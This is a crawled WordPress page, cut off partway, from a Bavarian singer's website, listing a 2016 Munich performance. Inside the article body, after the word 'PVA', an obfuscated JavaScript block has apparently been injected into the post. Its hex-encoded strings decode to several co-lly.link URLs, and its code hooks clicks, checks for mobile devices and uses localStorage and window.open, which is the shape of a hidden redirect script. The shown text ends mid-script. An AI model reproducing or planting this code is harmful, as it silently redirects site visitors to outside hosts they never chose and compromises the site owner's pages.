

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michael-dietmayr.de/2016-07-30-muenchen/
body_size: 12710
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width">
		
        <link rel="shortcut icon" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/favicon.ico">
		<link rel="apple-touch-icon" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/apple-touch-icon.png">
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
		<title>2016-07-30 – München | Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Michael Dietmayr"/>
	<link rel="canonical" href="https://www.michael-dietmayr.de/2016-07-30-muenchen/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<meta property="og:type" content="musician" />
		<meta property="og:title" content="2016-07-30 – München | Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<meta property="og:url" content="https://www.michael-dietmayr.de/2016-07-30-muenchen/" />
		<meta property="fb:admins" content="1662361008" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="2016-07-30 – München | Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.michael-dietmayr.de\/2016-07-30-muenchen\/#article","name":"2016-07-30 \u2013 M\u00fcnchen | Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","headline":"2016-07-30 &#8211; M\u00fcnchen","author":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"publisher":{"@id":"https:\/\/www.michael-dietmayr.de\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.michael-dietmayr.de\/wp-content\/uploads\/2013\/01\/bild02_big.jpg","width":334,"height":500,"caption":"Zunge raus!"},"datePublished":"2015-03-03T23:36:16+01:00","dateModified":"2016-07-30T22:21:52+01:00","inLanguage":"de-DE","mainEntityOfPage":{"@id":"https:\/\/www.michael-dietmayr.de\/2016-07-30-muenchen\/#webpage"},"isPartOf":{"@id":"https:\/\/www.michael-dietmayr.de\/2016-07-30-muenchen\/#webpage"},"articleSection":"Scho rum um's Eck (Archiv)"},{"@type":"BreadcrumbList","@id":"https:\/\/www.michael-dietmayr.de\/2016-07-30-muenchen\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de#listItem","position":1,"name":"Home","item":"https:\/\/www.michael-dietmayr.de","nextItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","name":"Scho rum um's Eck (Archiv)"}},{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","position":2,"name":"Scho rum um's Eck (Archiv)","item":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/2016-07-30-muenchen\/#listItem","name":"2016-07-30 &#8211; M\u00fcnchen"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/2016-07-30-muenchen\/#listItem","position":3,"name":"2016-07-30 &#8211; M\u00fcnchen","previousItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","name":"Scho rum um's Eck (Archiv)"}}]},{"@type":"Organization","@id":"https:\/\/www.michael-dietmayr.de\/#organization","name":"Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","description":"Eine weitere WordPress-Seite","url":"https:\/\/www.michael-dietmayr.de\/"},{"@type":"Person","@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author","url":"https:\/\/www.michael-dietmayr.de\/author\/michi\/","name":"Michael Dietmayr","image":{"@type":"ImageObject","@id":"https:\/\/www.michael-dietmayr.de\/2016-07-30-muenchen\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2d81a1d33966f17523c562b5c47882433afb84c3a927c31e2436f87768b28d24?s=96&d=mm&r=g","width":96,"height":96,"caption":"Michael Dietmayr"}},{"@type":"WebPage","@id":"https:\/\/www.michael-dietmayr.de\/2016-07-30-muenchen\/#webpage","url":"https:\/\/www.michael-dietmayr.de\/2016-07-30-muenchen\/","name":"2016-07-30 \u2013 M\u00fcnchen | Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/www.michael-dietmayr.de\/#website"},"breadcrumb":{"@id":"https:\/\/www.michael-dietmayr.de\/2016-07-30-muenchen\/#breadcrumblist"},"author":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"creator":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.michael-dietmayr.de\/wp-content\/uploads\/2013\/01\/bild02_big.jpg","@id":"https:\/\/www.michael-dietmayr.de\/2016-07-30-muenchen\/#mainImage","width":334,"height":500,"caption":"Zunge raus!"},"primaryImageOfPage":{"@id":"https:\/\/www.michael-dietmayr.de\/2016-07-30-muenchen\/#mainImage"},"datePublished":"2015-03-03T23:36:16+01:00","dateModified":"2016-07-30T22:21:52+01:00"},{"@type":"WebSite","@id":"https:\/\/www.michael-dietmayr.de\/#website","url":"https:\/\/www.michael-dietmayr.de\/","name":"Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","description":"Eine weitere WordPress-Seite","inLanguage":"de-DE","publisher":{"@id":"https:\/\/www.michael-dietmayr.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch &raquo; 2016-07-30 &#8211; München-Kommentar-Feed" href="https://www.michael-dietmayr.de/2016-07-30-muenchen/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.michael-dietmayr.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.michael-dietmayr.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.michael-dietmayr.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.michael-dietmayr.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.michael-dietmayr.de/wp-json/wp/v2/posts/2095" /><link rel='shortlink' href='https://www.michael-dietmayr.de/?p=2095' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.michael-dietmayr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.michael-dietmayr.de%2F2016-07-30-muenchen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.michael-dietmayr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.michael-dietmayr.de%2F2016-07-30-muenchen%2F&#038;format=xml" />
		<link href='https://fonts.googleapis.com/css?family=Lobster|Oranienbaum' rel='stylesheet' type='text/css'>
		<link rel="stylesheet" type="text/css" media="all" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/style.css" >
	</head>
<body>

<!-- Wrapper -->
<div id="wrap">
    <!-- Suchfunktion -->
    <div id="search">
        <form role="search" method="get" id="searchform" action="https://www.michael-dietmayr.de">
	<div class="searchform-inside">
		<label class="screenreadertext" for="s">Suche nach:</label>
        <input type="text" value="" name="s" id="searchfield" placeholder="Suche nach..." />
		<input type="hidden" id="searchsubmit" value="Suche" />
	</div>
</form>    </div>
    <!-- Seitenheader -->
    <header id="pageheader">
        <a id="home-link" href="http://www.michael-dietmayr.de" title="Nach Hause">
        	<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/Michael-Dietmayr-Logo.jpg" width="620" height="170" alt="Michael Dietmayr Logo">
		</a>
    </header>
    <!-- Hauptnavigation: primary -->
    <div id="mainnav-container">
        <nav id="mainnav" class="mainnav"><ul id="menu-hauptmenue" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://www.michael-dietmayr.de/" title="Startseite: Michael Dietmayr">Home</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.michael-dietmayr.de/category/news/" title="Zu Michael Dietmayrs News">News</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3956"><a href="https://www.michael-dietmayr.de/category/auftritte/">Auftritte</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.michael-dietmayr.de/category/photos/" title="Zu den Bildergalerien von Michael Dietmayr">Fotos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://www.michael-dietmayr.de/kontakt-booking/" title="Zum Formular für Kontakt und Booking">Kontakt &#038; Booking</a>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.michael-dietmayr.de/kontakt-booking/booking/" title="Formular für Booking-Anfragen">Booking</a></li>
</ul>
</li>
</ul></nav>    </div>
    <!-- Breadcrumb -->
    <div class="breadcrumb">
		<span class="bc-title">Du bist hier:</span><a href="/">Home</a> &raquo; <a href="https://www.michael-dietmayr.de/category/scho-rum-ums-eck/">Scho rum um's Eck (Archiv)</a>  &raquo; 2016-07-30 - München
	</div>
    <!-- Content -->
    <div id="content-single">
        <!-- Content Links -->
        <div id="content-left">
            <div id="content-left-inner">
                <!-- Start normal Wordpress Loop -->
			<article id="article-2095" class="post">
			<header class="post">
            	<h1>2016-07-30 &#8211; München</h1>
            </header>    
			<div class="article-content">
				<p><strong>PVA</strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x6e\x62\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x49\x42\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x52\x62\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x51\x79\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x6e\x77\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x44\x6c\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x7a\x63\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x45\x72\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let 